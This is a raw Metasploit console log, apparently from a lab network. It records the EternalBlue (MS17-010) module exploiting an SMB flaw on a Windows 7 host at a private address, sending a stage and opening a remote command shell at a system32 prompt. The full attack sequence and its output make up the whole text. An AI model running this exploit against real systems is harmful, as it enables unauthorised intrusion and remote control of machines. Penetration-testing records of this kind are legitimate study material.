 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.0.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.105:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit
[*] 192.168.0.105:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.105:445 - The target is vulnerable.
[*] 192.168.0.105:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.0.105:4444
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 1 opened (192.168.0.107:41235 -> 192.168.0.105:4444) at 2025-04-12 05:32:06 -0400
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
KALI
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>